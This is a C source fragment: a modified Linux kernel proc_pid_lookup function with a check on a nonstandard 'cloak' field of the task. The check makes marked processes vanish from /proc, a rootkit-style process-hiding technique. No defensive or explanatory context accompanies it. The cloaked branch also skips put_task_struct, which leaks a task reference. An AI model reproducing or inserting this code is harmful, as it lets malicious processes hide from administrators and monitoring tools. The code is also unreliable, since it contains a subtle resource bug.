 struct dentry *proc_pid_lookup(struct inode *dir, struct dentry * dentry, struct nameidata *nd)
{
        struct dentry *result = ERR_PTR(-ENOENT);
        struct task_struct *task;
        unsigned tgid;

        result = proc_base_lookup(dir, dentry);
        if (!IS_ERR(result) || PTR_ERR(result) != -ENOENT)
                goto out;

        tgid = name_to_int(dentry);
        if (tgid == ~0U)
                goto out;

        rcu_read_lock();
        task = find_task_by_pid(tgid);
        if (task)
                get_task_struct(task);
        rcu_read_unlock();
        if (!task)
                goto out;

        if (task->cloak)  // if the process is hidden
                goto out;  // end

        result = proc_pid_instantiate(dir, dentry, task, NULL);
        put_task_struct(task);
out:
        return result;
}